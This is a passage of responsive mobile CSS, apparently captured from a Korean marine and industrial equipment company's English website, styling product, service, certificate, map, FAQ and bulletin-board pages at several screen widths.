		vertical-align: middle;
		padding: 0 15px;
		height: 40px;
		line-height: 40px;
		background: #03a4d9;
		color: #fff;
		font-family: 'Poppins', sans-serif;
		font-weight: 500;
		font-size: 1em;
		border-radius: 2px;
	}

	.btn-document-download > span {
		display: none;
		float: none;
	}

	.btn-document-download > img {
		float: none;
		width: 12px;
		margin: 12px auto 0 auto;
	}

	.contents-area {
		padding: 25px !important;
	}

	.nation-area {
		margin-top: 0;
	}

	.nation-box {
		float: none;
		width: 100%;
		max-width: 100%;
		min-height: auto;
		margin-top: 20px;
	}

	.recruit-pc {
		display: none;
	}

	.recruit-mobile {
		display: block;
	}


	.no-used-mobile {
		text-align: center;
		border: 1px solid #d3d3d3;
		background: #fff;
		padding: 20% 50px;
		max-width: 400px;
		margin: 0 auto;
	}

	.no-used-mobile > img {
		display: block;
		width: 100%;
		max-width: 176px;
		margin: 0 auto 20px auto;
	}

	.no-used-mobile > p {
		display: block;
		margin-bottom: 45px;
		color: #000000;
		font-size: 1.385em;
		line-height: 1.333em;
		word-break: keep-all;
	}

	.no-used-mobile > a {
		display: block;
		max-width: 250px;
		height: 50px;
		line-height: 50px;
		color: #fff;
		background: #424b57;
		font-size: 1.154em;
		margin: 0 auto;
	}

	/* service */
	.contents-area .word-type01,	
	.service-wrapper > p {
		font-size: 1em;
		line-height: 1.538em;
	}

	.service-information-area {
		padding: 30px 30px 30px 110px;
	}

	.service-information-area > img {
		left: 30px;
	}

	.service-information-area > dl {
		font-size: 1em;
		line-height: 1.538em;
	}

	.title0303 {
		font-size: 1.538em;
		line-height: 1em;
	}


	.ul-list02 > li {
		padding-left: 10px;
		font-size: 1em !important;
		line-height: 1.538em !important;
		background-position: 3px 8px;
	}



	/* PART */
	.part-information-wrapper > p {
		font-size: 1em;
		line-height: 1.538em;
	}

	.part-information-wrapper > p .word-shipserv {
		width: 80px;
	}


	.part-information-list-wrapper {
		padding: 30px;
		margin-bottom: 30px;
	}

	.part-information-list-area {
		margin-bottom: 20px;
	}

	.part-information-list-area:nth-child(even) {
		margin-bottom: 0;
	}

	
	.part-information-list-wrapper:after,
	.part-information-list-area:after {
		content: "";
		clear: both;
		display: block;
	}

	.part-information-list-wrapper .part-information-list-box {
		float: left;
		width: 49% !important;
		margin-right: 0;
	}

	.part-information-list-wrapper .part-information-list-box:nth-child(even) {
		float: right;
	}

	.ul-list02.mb35 {
		margin-bottom: 30px;
	}

	.part-information-wrapper .word-email {
		margin-bottom: 30px;
		font-size: 1em;
		line-height: 1.538em;
	}

	/* 인증서 */
	.certificate-list-wrapper > li {
		width: 32%;
		height: auto;
		margin-bottom: 5%;
	}

	.certificate-list-wrapper > li:nth-child(3n) {
		margin-right: 0;
	}

	.certificate-list-wrapper > li .image {
		height: 300px;
	}


	.certificate-list-wrapper > li .name {
		padding: 0 15px;
		font-size: 1em;
		line-height: 1.385em;
		height: 4.155em;
	}

	.tabmenu-type01 ul li a .mobile-hide,
	.tabmenu-type0102 ul li a .mobile-hide {
		display: none;
	}

	/* Location */
	.map-wrapper .map-area {
		position: relative;
		padding: 20px;
	}

	.map-wrapper .map-area .btns-map {
		position: static;
		padding-top: 20px;
		text-align: center;
	}

	.map-wrapper #map_canvas {
		height: 450px;
	}

	/* CUSTOMER &amp; REFERENCE */
	.sub-search-wrapper {	
		height: 365px;
	}

	.sub-search-wrapper .visual-slogon-wrapper {
		top: 80px;
	}

	.sub-search-wrapper .visual-slogon-wrapper .kor {
		display: none;
	}

	.sub-search-area {
		bottom: 18px;
		padding: 45px 40px;
	}

	.welfare-list-wrapper > li {
		width: calc(33.333% + 1px);
		font-size: 1em;
	}

	.faq-search-menu-area .faq-search-menu-box a {
		position: relative;
		display: block;
		height: auto;
		height: 140px;
		padding: 30px 10px;
		text-align: center;
	}

	.faq-search-menu-area .faq-search-menu-box a .image {
		position: static;
		display: block;
		width: 46px;
		height: 46px;
		margin: 0 auto 15px auto
	}


	.faq-search-menu-area .faq-search-menu-box a .title {
		font-size: 1.385em;
	}


	.faq-search-input-wrapper {
		position: relative;
		padding-right: 60px;
	}

	.faq-search-input-wrapper input[type="search"] {
		height: 40px;
	}


	.faq-search-input-wrapper .btn-search {
		width: 60px;
		height: 40px;
		background-size: 60px 40px;
	}

	.tabmenu-type03 > ul > li > a {
		height: 40px;
		line-height: 40px;
		font-size: 1em;
	}


	.qna-list-wrapper dl {
		font-size: 1em;
		line-height: 1.385em
	}

	.qna-list-wrapper dl dt {
		padding: 10px 40px 10px 40px;
	}

	.qna-list-wrapper dl .icon {
		margin-left: -40px;
		padding-left: 15px;
	}

	.qna-list-wrapper dl dt .arrow {
		right: 15px;
		width: 15px;
		height: 8px;
		margin-top: -4px;
		background-size: 15px 8px;

	}


	.qna-list-wrapper dl dt.on {
		background: #f7f7f7
	}

	.qna-list-wrapper dl dt.on .arrow {
		background-size: 15px 8px;
	}

	.qna-list-wrapper dl dd {
		padding: 10px 40px 10px 40px;
	}


	/* greeting */
	.greeting-wrapper .word-slogan01 {
		font-size: 1.538em;
		line-height: 1.400em;
		margin-bottom: 15px;
	}

	.greeting-wrapper .word-sign:after {
		content: "";
		clear: both;
		display: block;
	}

	.greeting-wrapper .word-sign dt {
		float: left;
		display: block;
		margin-bottom: 15px;
		margin-right: 20px;
		color: #333333;
		font-size: 1.154em;
		line-height: 22px;
	}

	.greeting-wrapper .word-sign dd {
		float: left;
	}

	.greeting-wrapper .word-sign dd img {
		display: block;
		height: 22px;
	}

	/* 2018.05.29 추가 작업 */
	.managers-list-wrapper {
		padding: 20px;
	}

	.managers-list-wrapper .layerpopup-managers-information {
		padding-top: 25px;
	}

	.managers-list-wrapper .layerpopup-managers-information h3 {
		display: block;
		margin-bottom: 10px;
		font-size: 1.692em;
	}

	.managers-list-wrapper .layerpopup-managers-information > ul {
		width: 49%;
		margin-right: 0;
		margin-bottom: 2%;
	}

	.managers-list-wrapper .layerpopup-managers-information > ul:nth-child(odd) {
		float: right;
	}
    
    .tabs {
        align-items: center;
    }
    
	.tabs > li {
		min-width: auto;
		width: 100%;
		min-height: 35px;
		line-height: 120%;
		text-align: center;
		color: #1482c7;
		font-size: 1em;
        padding: 0;
	}
}

/* 친환경 사업 */
@media only all and (max-width: 845px) {
	.C-14_box img{
		width:100%;
	}
/* 실증용 폐활성탄 처리 시험 장치
	.feature_wrap{
		display:inherit;
	}
*/
	/* //방사선 폐활성탄 처리 */
}
/* //친환경 사업 */

@media only all and (max-width: 767px) {
	.product-list-area {
		margin-bottom: 0;
	}

	.product-list-box {
		float: none;
		width: 100%;
		max-width: initial;
		margin-bottom: 2%;
	}`


	.product-list-box a {
		height: auto;
		padding-left: 167px;
	}

	.product-list-box a .image {
		left: 20px;
		width: 130px;
		height: 130px;
		margin-top: -65px;
	}

	.product-list-box a .product-information {
		padding: 30px 30px 60px 30px;
	}

	.product-list-box a .product-information > span {
		-webkit-line-clamp: initial; 
		max-height: initial;
	}



	.product-detail-tabmenu {
		padding-top: 0;
	}

	.product-detail-tabmenu > ul > li > a {
		clear: both;
		position: relative;

		top: auto;
		left: 0 !important;

		-webkit-top: initial;
		-webkit-left: initial !important;
		display: block;
		width: 100%;
		height: auto;
		padding: 25px 80px 25px 30px;
		color: #fff;
		font-size: 1.231em;
		line-height: 1.500em;
		border-left: 0;
		border-bottom: 1px solid #6c6e7a;
		text-align: left;
	}

	.product-detail-tabmenu > ul > li > a .arrow {
		position: absolute;
		top: 50%;
		right: 25px;
		display: block;
		width: 15px;
		height: 7px;
		margin-top: -3px;

		background: transparent url(../img/icon/icon_arrow_up.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_up@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_up@2x.png);
		background-size: 15px 7px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}

	.product-detail-tabmenu > ul > li > a.on .arrow,
	.product-detail-tabmenu > ul > li > a.selected .arrow,
	.product-detail-tabmenu > ul > li > a:hover .arrow {
		background: transparent url(../img/icon/icon_arrow_down.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_down@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_down@2x.png);
		background-size: 15px 7px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}


	.product-detail-tabmenu > ul > li .product-detail-information {
		display: none;
		padding: 25px;
	}



	/* service */
	.service-information-area {
		float: none !important;
		display: block;
		width: 100%;
		padding: 25px 25px 25px 125px;
		margin-bottom: 10px;
	}

	.service-information-area:nth-child(even) {
		margin-bottom: 0;
	}

	.service-information-area > img {
		left: 40px;
		width: 50px;
		margin-top: -22px;
	}

	.service-information-area > dl {
		font-size: 1em;
		line-height: 1.538em;
	}



	.tabmenu-type01 ul li a {
		height: 45px;
		line-height: 45px;
		padding: 0 20px;
		font-size: 1em;
	}

	.tabmenu-type0102 ul li a {
		padding: 20px;
		font-size: 1em;
	}




	.contents-box {
		margin-bottom: 30px;
	}

	.rnd-images-wrapper {
		padding-top: 15px;
	}

	.rnd-images-wrapper .images-box h4 {
		padding: 0 10px;
		min-width: 100px;
		height: 45px;
		line-height: 45px;
		font-size: 1em;
	}

	.rnd-images-wrapper .images-box h4.w100,
	.rnd-images-wrapper .images-box h4.line-depth2 {
		position: static;
		width: 100%;
		height: auto;
		padding: 15px 15px;
		line-height: 1.200em
	}

	.rnd-images-area {
		margin-bottom: 0;
	}

	.rnd-images-box {
		float: none;
		width: 100%;
		margin-bottom: 20px;
	}


	.rnd-images-box .images-box {
		margin-bottom: 20px;
	}

	.rnd-images-box.even {
		float: none;
	}


	.tabmenu-type02 > ul > li {
		float: left;
		width: 33.333%;
	}

	.tabmenu-type02 > ul > li:nth-child(even) {
		float: left;
		width: 33.334%;
	}

	.word-total-wrapper {
		padding-top: 10px;
		margin-bottom: 10px;
		font-size: 1.154em;
	}

	.word-total-wrapper .icon {
		display: inline-block;
		vertical-align: middle;
		width: 15px;
		margin-right: 2px;
	}

	.word-total-wrapper .word-search-name {
		margin-right: 5px;
	}

	/* history */

	.history-area {
		padding-bottom: 20px;
		margin-bottom: 20px;
	}

	.history-area > h2 {
		margin-bottom: 15px;
		font-size: 2.462em;
	}

	.history-area > .word-history-slogan {
		padding-left: 13px;
		margin-bottom: 10px;
		border-left: 1px solid #dedede
	}

	.history-area > .word-history-slogan > dt {
		font-size: 0.923em
	}

	.history-area > .word-history-slogan > dd {
		color: #4a4a4a;
		font-size: 1em;
		line-height: 1.500em;
	}

	.history-box {
		margin: 0;
		padding: 0;
	}

	.history-box > dl {
		position: relative;
		padding-left: 90px;
		margin-bottom: 5px;
		font-size: 1em;
		line-height: 1.385em;
	}

	.history-box > dl:after {
		content: "";
		clear: both;
		display: block;
	}

	.history-box > dl > dt {
		float: left;
		margin-left: -85px;
		padding-left: 12px;
		background-position: 0 7px;
	}


	.certificate-list-wrapper > li .image {
		height: 250px;
	}
	
	/* 친환경 사업 */
	.sox_box{
		display:initial;
	}
	.sox_img_box img{
		display:block;
		margin:0 auto;
	}
	/* //SOx 스크러버 */
	
	.pilot_plant_box img:first-child{
		padding: 0 20px 20px 20px;
	}
	/* //방사선 폐활성탄 처리 */
	/* //친환경 사업 */
}


@media only all and (max-width: 639px) {
	.product-detail-information .btn-download-wrap a {
		display:block;
		width:100%;
		background:#f3f3f3  url(../img/common/icon_download.png) no-repeat 97% 50%;
		background-size:22px;
		font-size:0.929em;
		padding:10px 30px 10px 10px;
	}

		.product-detail-information .btn-download-wrap a span {
		display:block;
	}


	.product-list-area {
		margin-bottom: 0;
	}

	.product-list-box {
		float: none;
		width: 100%;
		max-width: initial;
		margin-bottom: 2%;
	}


	.product-list-box a {
		height: auto;
		padding-left: 0;
	}

	.product-list-box a .image {
		position: relative;
		top: initial;
		left: initial;
		width: auto;
		height: auto;
		margin: 0 auto;
		padding: 20px;
	}

	.product-list-box a .image img {
		position: static;
		max-width: 100%;
		max-height: initial;
		margin: 0 auto;
	}

	.product-list-box a .product-information {
		border-top: 1px solid #eeeeee;
		border-left: 0;
		padding: 20px;
	}


	.product-list-box a .btn-detail-view {
		bottom: initial;
		right: initial;
		top: 0;
		left: 0;
	}

	/* 제품 상세페이지 */
	.product-detail-wrapper > h2 {
		font-size: 1.538em;
		margin-bottom: 15px;
	}


	.product-detail-area {
		min-height: initial;
		padding-left: 0;
	}

	.product-detail-area .product-images-wrapper {
		max-width: 350px;
		width: auto;
		padding: 20px;
		margin: 0 auto;
	}


	.product-detail-area .product-images-wrapper #product-slider {
		display: block;
		width: auto;
		height: auto;
	}

	.product-detail-area .product-images-wrapper #product-slider li {
		display: block;
		width: auto;
		height: auto;
	}


	.product-detail-area .product-detail-box {
		padding: 20px;
		border-left: 0;
	}

	.product-detail-area .product-detail-box h3 {
		font-size: 1.846em;
		margin-bottom: 15px;
	}

	.product-detail-area .product-detail-box > p {
		font-size: 1.231em;
		line-height: 1.500em
	}

	.product-detail-tabmenu > ul > li > a {
		padding: 20px 60px 20px 20px;
		font-size: 1.538em;
		line-height: 1.500em;
		border-left: 0;
	}

	.product-detail-tabmenu > ul > li .product-detail-information {
		display: none;
		padding: 20px;
	}

	.images-box {
		margin-bottom: 10px;
	}

	.images-box.mb50 {
		margin-bottom: 25px;
	}

	.images-box img.pc {
		display: none;
	}

	.images-box img.mobile {
		display: block;
	}

	/* golbal network menu */
	.map-division-wrapper {
		margin-bottom: 20px;
	}

	.map-division-wrapper dl {
		float: none;
		width: auto;
	}

	.map-division-wrapper dl > dt {
		position: relative;
		padding: 0 60px 0 20px;
		text-align: left;
		border-bottom: 1px solid #004578;
	}

	.map-division-wrapper dl > dt .arrow {
		position: absolute;
		top: 50%;
		right: 10px;
		display: block;
		width: 15px;
		height: 7px;
		margin-top: -3px;

		background: transparent url(../img/icon/icon_arrow_down.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_down@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_down@2x.png);
		background-size: 15px 7px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}

	.map-division-wrapper dl.on > dt .arrow {
		background: transparent url(../img/icon/icon_arrow_up.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_up@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_up@2x.png);


		background-size: 15px 7px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}


	.map-division-wrapper dl > dd {
		display: none;
		height: auto;
		padding: 15px;
		border-right: 1px solid #eaeaea !important;
		border-left: 1px solid #eaeaea !important;
	}


	.nation-wrapper > h3 {
		padding-left: 15px;
		color: #333333;
		font-size: 1.154em;
		line-height: 1.200em;
		background-size: 6px 10px;
	}

	.nation-box {
		margin-top: 10px;
		padding: 20px;
	}

	.nation-box h4 {
		color: #006baa;
		font-size: 1em;
		line-height: 1.385em;
		margin-bottom: 15px;
	}

	.nation-box > dl {
		padding-left: 110px;
	}

	.part-information-list-wrapper {
		padding: 20px;
	}

	.part-information-list-area {
		margin-bottom: 0 !important;
	}

	.part-information-list-area:nth-child(even) {
		margin-bottom: 20px;
	}
	.part-information-list-wrapper .part-information-list-box {
		float: none !important;
		width: 100% !important;
		margin-bottom: 20px;
	}

	.part-information-list-wrapper .part-information-list-box.last {
		margin-bottom: 0;
	}

	.tabmenu-type02 > ul > li > a {
		padding: 0 10px;
		min-width: auto;
		width: 100%;
		height: 35px;
		line-height: 35px;
		text-align: center;
		color: #1482c7;
		font-size: 1em;
	}




	/* 인증서 */
	.certificate-list-wrapper > li {
		width: 49%;
		margin-right: 0;
	}

	.certificate-list-wrapper > li:nth-child(even) {
		float: right;
	}

	.certificate-list-wrapper > li .image {
		height: 280px;
	}


	.certificate-list-wrapper > li .name {
		padding: 0 10px;
		line-height: 1.154em;
		height: 3.462em;
	}

	/* Location */
	

	.map-wrapper h3 {
		text-align: center;
		margin-bottom: 15px;
	}
	.map-wrapper .map-area {
		padding: 10px;
	}

	.map-wrapper .map-area dl {
		padding-left: 80px;
		font-size: 1em;
		line-height: 1.385em
	}


	.map-wrapper .map-area dl dt {
		margin-left: -80px;
	}

	.map-wrapper .map-area .btns-map {
		padding-top: 10px;
	}


	.map-wrapper .map-area .btns-map a {
		width: 110px;
		height: 35px;
		line-height: 35px;
		margin: 0 1px;
		color: #fff;
		font-size: 1em;
	}

	.map-wrapper #map_canvas {
		height: 300px;
	}

	/* CUSTOMER &amp; REFERENCE */
	.sub-search-wrapper {	
		height: 205px;
		margin-bottom: 15px;
		background-size: cover !important;
	}

	.bg-merchant .sub-search-wrapper {
		background: url(../img/sub02/bg_search_mobile.jpg) no-repeat center top;
	}

	.bg-offshore .sub-search-wrapper {
		background: url(../img/sub03/bg_search_mobile.jpg) no-repeat center top;
	}

	.bg-navy .sub-search-wrapper {
		background: url(../img/sub04/bg_search_mobile.jpg) no-repeat center top;
	}

	.bg-industry .sub-search-wrapper {
		background: url(../img/sub05/bg_search_mobile.jpg) no-repeat center top;
	}


	.sub-search-wrapper .visual-slogon-wrapper {
		top: 45px;
	}

	.sub-search-wrapper .visual-slogon-wrapper .eng {
		margin-bottom: 0;
		font-size: 1.692em;
	}


	.sub-search-area {
		bottom: 10px;
		padding: 25px 20px;
	}

	.sub-search-form {
		position: relative;
		padding-left: 102px;
		padding-right: 102px;
		margin-bottom: 10px;
	}


	.sub-search-form select {
		width: 100px;
		height: 30px;
	}

	.sub-search-form input[type="search"] {
		height: 30px;
	}


	.sub-search-form .btn-search {
		width: 100px;
		height: 30px;
		font-size: 1em;
	}

	.sub-search-area .sub-search-box > p {
		color: #999999;
		font-size: 1em;
		font-family: "notoKrL", notoKrL, sans-serif;
		font-weight: 100;
	}

	.welfare-list-wrapper > li {
		position: relative;
		float: left;
		width: calc(50% + 1px);
		height: 50px;
		line-height: 50px;
		padding-left: 60px;
	}

	.welfare-list-wrapper > li > img {
		position: absolute;
		top: 50%;
		left: 15px;
		display: block;
		width: 30px;
		height: 29px;
		margin-top: -15px;
	}


	.faq-search-menu-area .faq-search-menu-box a {
		padding: 20px 10px;
		height: 120px;
	}


	.faq-search-menu-area .faq-search-menu-box a .title {
		font-size: 1em;
	}


	.table-type01 table thead th,
	.table-type01 table tbody th, 
	.table-type01 table tbody td {
		font-size: 0.923em;
		line-height: 1.500em;
		word-break: keep-all;
	}


	/* 2018.05.29 추가 작업 */
	.managers-list-wrapper .layerpopup-managers-information h3 {
		display: block;
		padding-left: 15px;
		margin-bottom: 10px;
		font-size: 1.385em;
	}

	.managers-list-wrapper .layerpopup-managers-information > ul {
		float: none;
		width: 100%;
	}

	.managers-list-wrapper .layerpopup-managers-information > ul:nth-child(odd) {
		float: none;
	}
	
	/* 친환경 사업 */
	.features_img img{
		display: block;
		width:100%;
	}
	/* //수소 충전소 냉동기 */
	
	.EEDI_box {
		position:static;
	}

	.EEDI_box img {
		width:100%;
	}

	.EEDI_table {
		margin-top:10px;
		position: static;
		display:block;
		width:100%;
	}
	
	.carbon_dioxide_box img{
		display: inline-block;
		width:100%;
	}
	.comparison_img img{
		width:100%;
	}
	/* 탄소포집장치 */
	
	/* 실증용 폐활성탄 처리 시험 장치
	.feature_box2 img{
		width:100%;
	}
*/
	.pilot_plant_box img:first-child{
		width:100%;
	}
	/* //방사선 폐활성탄 처리 */
	/* //친환경 사업 */
	
}


@media only all and (max-width: 500px) {
	.tabmenu-type02 > ul > li > a {
		padding: 10px;
		min-width: auto;
		width: 100%;
		height: 60px;
		text-align: center;
		color: #1482c7;
		font-size: 1em;
		line-height: 1.385em
	}

	.tabmenu-type02 > ul > li:nth-child(even) > a {
		height: 60px;
		line-height: 40px;
	}

	.faq-search-menu-area .faq-search-menu-box a {
		position: relative;
		display: block;
		height: 80px;
		padding: 20px 5px;
	}

	.faq-search-menu-area .faq-search-menu-box a .image {
		width: 33px;
		height: 33px;
		margin-bottom: 5px;
	}

	.faq-search-menu-area .faq-search-menu-box a .image img {
		width: 33px;
	}


	.faq-search-menu-area .faq-search-menu-box a .title {
		font-size: 0.769em;
	}
	/* 친환경 사업 */
	.sox_img_box img{
		width:100%;
	}
	/* //SOx 스크러버 */
	
	.pilot_plant_box img{
		width:100%;
	}
	/* //방사선 폐활성탄 처리 */
	/* //친환경 사업 */
}


@media only all and (max-width: 474px) {
	.container-wrapper {
		padding: 0 15px;
	}

	.product-list-box a .product-information > strong {
		margin-bottom: 5px;
		font-size: 1.231em;
		line-height: 1.500em;
	}

	.product-list-box a .product-information > span {
		font-size: 1em;
		line-height: 1.385em;
	}


	.layerpopup-managers-wrapper {
		padding: 35px 0 0 0;
		max-width: 310px;
		height: 460px;
		margin-left: -155px;
		margin-top: -230px;
	}





	/* 제품 상세페이지 */
	.product-detail-wrapper > h2 {
		font-size: 1.538em;
		margin-bottom: 15px;
	}


	.product-detail-area {
		min-height: initial;
		padding-left: 0;
	}

	.product-detail-area .product-images-wrapper {
		max-width: 350px;
		width: auto;
		padding: 20px;
		margin: 0 auto;
	}


	.product-detail-area .product-images-wrapper #product-slider {
		display: block;
		width: auto;
		height: auto;
	}

	.product-detail-area .product-images-wrapper #product-slider li {
		display: block;
		width: auto;
		height: auto;
	}


	.product-detail-area .product-detail-box {
		padding: 20px;
		border-left: 0;
	}

	.product-detail-area .product-detail-box h3 {
		font-size: 1.538em;
		margin-bottom: 10px;
	}

	.product-detail-area .product-detail-box > p {
		font-size: 1em;
		line-height: 1.385em
	}

	.product-detail-tabmenu > ul > li > a {
		padding: 15px 45px 15px 15px;
		font-size: 1.154em;
		line-height: 1.500em;
		border-left: 0;
	}

	.product-detail-tabmenu > ul > li > a .arrow {
		right: 15px;
	}

	.product-detail-tabmenu > ul > li .product-detail-information {
		display: none;
		padding: 20px;
	}

	.title0401 {
		font-size: 1.231em;
	}

	.title0501 {
		font-size: 	1.154em;
	}

	.ul-list01 li {
		font-size: 1em;
		line-height: 1.385em;
		background-position: left 7px;
	}

	.contents-area {
		padding: 10px !important;
	}



	/* service */
	.service-information-area {
		padding: 20px 20px 20px 90px;
		margin-bottom: 5px;
	}

	.service-information-area:nth-child(even) {
		margin-bottom: 0;
	}

	.service-information-area > img {
		left: 20px;
	}


	.rnd-images-wrapper .images-box h4,
	.rnd-images-wrapper .images-box h4.w100,
	.rnd-images-wrapper .images-box h4.line-depth2 {
		position: static;
		width: 100%;
		height: auto;
		padding: 15px 15px;
		line-height: 1.200em
	}

	.rnd-images-area {
		margin-bottom: 0;
	}

	.rnd-images-box {
		float: none;
		width: 100%;
		margin-bottom: 20px;
	}


	.rnd-images-box .images-box {
		margin-bottom: 20px;
	}

	.rnd-images-box.even {
		float: none;
	}

	.tabmenu-type01 ul li a {
		padding: 0 10px;
		font-size: 0.923em;
	}

	.tabmenu-type0102 ul li a {
		padding: 15px 10px;
		font-size: 0.923em;
	}

	.tabmenu-type02 > ul > li > a {
		padding: 10px;
		min-width: auto;
		width: 100%;
		height: 50px;
		text-align: center;
		color: #1482c7;
		font-size: 0.923em;
		line-height: 1.250em;
		letter-spacing: -1px;
	}

	.tabmenu-type02 > ul > li:nth-child(even) > a {
		height: 50px;
		line-height: 30px;
	}







	/* CUSTOMER &amp; REFERENCE */
	.sub-search-wrapper {	
		margin-bottom: 15px;
	}

	.sub-search-wrapper .visual-slogon-wrapper {
		top: 20px;
	}

	.sub-search-area {
		bottom: 10px;
		padding: 15px 10px;
	}

	.sub-search-form {
		position: relative;
		padding-left: 0;
		padding-right: 0;
	}

	.sub-search-form-box {
		position: relative;
		padding-left: 102px;
		margin-bottom: 2px;
	}



	.sub-search-form .btn-search {
		position: static;
		width: 100%;
		height: 30px;
	}

	.sub-search-area .sub-search-box > p {
		color: #999999;
		font-size: 1em;
		line-height: 1.385em;
	}


	.certificate-list-wrapper > li .image {
		height: 200px;
	}



	.documents-download-list table tbody td.number {
		width: 15%;
	}

	.documents-download-list table tbody td.left {
		width: 60%;
	}

	.documents-download-list table tbody td.file {
		width: 25%;
	}


	.table-type01 table thead th,
	.table-type01 table tbody th, 
	.table-type01 table tbody td {
		word-break: break-all;
		padding: 10px 5px;
	}
	
	/* 친환경 사업 */
	.sox_img_box img{
		width:100%;
	}
	/* //SOx 스크러버 */
	
/* 실증용 폐활성탄 처리 시험 장치
	.feature_img_box img{
		margin-left:0;
		width:100%;
		padding:10px 20px;
	}
*/
	/* //방사선 폐활성탄 처리 */
	/* //친환경 사업 */
	
	/* 230215 */
	.contents-area .word-type01, .service-wrapper .contact_information_box{
		display: block;
		width:100%;
		padding:20px 0;
	}
	/* //230215 */	

}


@media only all and (max-width: 359px) {
	.welfare-list-wrapper > li {
		float: none;
		width: 100%;
		height: 50px;
		line-height: 50px;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/en/css/board_mobile.css?v=1769318309
body_size: 20252
content:

@media only all and (max-width: 1023px) {
	.photo-list ul li {
		width: 30%;
		height: 230px;
		margin-right: 5%;
	}


	.photo-list ul li:nth-child(4n) {
		margin-right: 5%;
	}	

	.photo-list ul li:nth-child(3n) {
		margin-right: 0;
	}	

	.photo-list ul li a .image {
		height: 130px;
		line-height: 130px;
	}

	.board-list01 table .writer02 {
		width: 17%;
	}
}


@media only all and (max-width: 767px) {

	/* 게시판 구분 리스트 */
	.board-division-list {
		position: relative;
	}

	.board-division-list .board-division-list-box {
		padding: 0;
		background: #f2f6f8;
		margin-bottom: 25px;
		overflow: auto;
		overflow-x: scroll;
	}

	.board-division-list .board-division-list-box ul {
		padding: 30px 40px 14px 40px;
		border: 0px solid red;
	}

	.board-division-list .board-division-list-box ul.type02 {
		width: 700px;
	}

	.board-division-list .board-division-list-box ul:after {
		content: "";
		clear: both;
		display: block;
	}

	.board-division-list .board-division-list-box ul li {
		float: left;
		margin-right: 0;
		padding-right: 15px;
		margin-bottom: 10px;
	}

	.board-division-list .board-division-list-box ul li a {
		padding-left: 8px;
		font-size: 15px;
		line-height: 24px;
		background-position: 0 9px;
		background-size: 4px 4px;		
	}

	.board-division-list .board-division-list-box ul li a.on {
		color: #4184cf;
	}

	.board-division-list .mobile-bg-left {
		display: block;
		position: absolute;
		top: 0;
		left: 0;
		width: 41px;
		height: 100%;
		background: url(../img/board/bg_left.png) repeat-y 0 0;
		background-size: 41px 11px;
	}

	.board-division-list .mobile-bg-right {
		display: block;
		position: absolute;
		top: 0;
		right: 0;
		width: 41px;
		height: 100%;
		background: url(../img/board/bg_right.png) repeat-y 0 0;
		background-size: 41px 11px;
	}




	.document-viewer-area {
		display: none;
	}
	/* 게시판 */	
	.board-area {
		border: 0px solid red;
	}


	.search-wrapper {
		padding: 15px 10px;
	}

	.search-wrapper .total {
		display: block;
		float: none;
		margin-top: 0;
		margin-bottom: 10px;
		font-size: 	1em;
	}
	
	.search-wrapper .search-area {
		float: none;
		width: 100%;
		text-align: left;
	}

	.search-wrapper .search-area select {
		display: block;
		width: 100%;
		margin-bottom: 5px;
		background-position: 98% center;
	}

	.search-wrapper .search-area .search-box {
		display: block;
	}

	.search-wrapper .search-area .search-box {
		position: relative;
		padding-right: 45px;
	}

	.search-wrapper .search-area .search-box input[type="search"] {
		display: block;
		width: 100%;
		padding: 0;
	}

	.search-wrapper .search-area .search-box button {
		position: absolute;
		top: 0;
		right: 0;
		display: block;
	}



	/* 게시판 목록 */

	/* 게시판 목록 */
	.board-list01 {
		border-top: 2px solid #000000;
	}

	.board-list01 table {
		table-layout: auto;
	}

	.board-list01 table thead, 
	.board-list01 table tfoot {}
	.board-list01 table thead th {
		display: none;
	} 

	.board-list01 table tbody td {
		border-bottom: 1px solid #dddddd; 
		color: #545454; 
		text-align: center; 
		padding: 20px 15px;
		font-size: 1.154em;
	}

/*
	.board-list01 table tbody td a {
		display: block;
	}
*/


	.board-list01 table .title a {
		white-space: normal; 
		max-width: 90%;
		vertical-align: top;
	}


	.board-list01 table tbody td .mobile-info {
		padding-top: 5px;
		display: block;
	}

	.board-list01 table tbody td .mobile-info:after {
		content: "";
		clear: both;
		display: block;
	}

	.board-list01 table tbody td .mobile-info li {
		float: left;
		padding-left: 6px;
		margin-left: 5px; 
		font-size: 13px;
		color: #9e9e9e;

		background: transparent url(../img/board/icon_board_bar01.gif) no-repeat left 5px;
		background: -webkit-linear-gradient(transparent,transparent),url(../img/board/icon_board_bar01@2x.gif) no-repeat left 5px;
		background: linear-gradient(transparent,transparent),url(../img/board/icon_board_bar01@2x.gif) no-repeat left 5px;
		background-size: 1px 11px;	
	}

	.board-list01 table tbody td .mobile-info li:first-child {
		padding-left: 0;
		margin-left: 0;
		background: transparent;
	}
	
	.board-list01 table .writer,
	.board-list01 table .writer02,
	.board-list01 table .hit,
	
	.board-list01 table thead .notice
	.board-list01 table tbody .notice,
	.board-list01 table .affiliate,
	.board-list01 table .date,
	.board-list01 table .number,
	.board-list01 table .support,
	.board-list01 table .division,
	.board-list01 table .disclosure,
	.board-list01 table .status,
	.board-list01 table .cycle,
	.board-list01 table .department,
	.board-list01 table .item,
	.board-list01 table .period {
		display: none;
	}


	.board-list01 table tbody td.title {
		width: auto; 
		text-align: left;
	}

	.board-list01 table tbody td .icon-notice {
		display: inline-block;
		vertical-align: middle;
		width: 12px;
		height: 12px;
		background: #e81511;
		border-radius: 6px;
		margin: 0 3px;
	}

	.board-list01 table .application {
		width: 140px;
	}

	/* 페이징 네비게이션 */
	.paging-navigation a {
		line-height: 25px; 
		min-width: 25px; 
		height: 25px; 
		padding: 0 3px;
		font-size: 13px;
		margin: 0 1px;
	}

	.paging-navigation strong {
		line-height: 25px; 
		min-width: 25px; 
		height: 25px; 
		padding: 0 3px; 
		font-size: 13px;
		margin: 0 1px;
	}





	/* 글보기 */
	.board-view .half-area,
